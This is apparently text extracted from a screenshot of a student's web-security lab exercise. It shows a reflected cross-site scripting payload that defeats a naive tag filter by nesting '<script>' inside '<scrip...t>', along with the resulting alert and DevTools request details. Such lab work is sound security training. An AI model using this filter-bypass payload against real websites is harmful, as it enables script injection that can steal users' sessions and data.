 waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<scrip<script>t>alert("Level%203-hacked%20by%20L...
...-hackathon.eastus.cloudapp.azure.com says
Level 3-hacked by Lakshmi Narayana Kanamarlapudi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms 140 ms 150 ms 160 ms 170 m
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscrip... Query String Parameters view source view URL-encoded
input: <scrip<script>t>alert("Level 3-hacked by Lakshmi Narayana Kanamarlapudi");</scrip</script>t>
1 requests 251 B transferred
Console Issues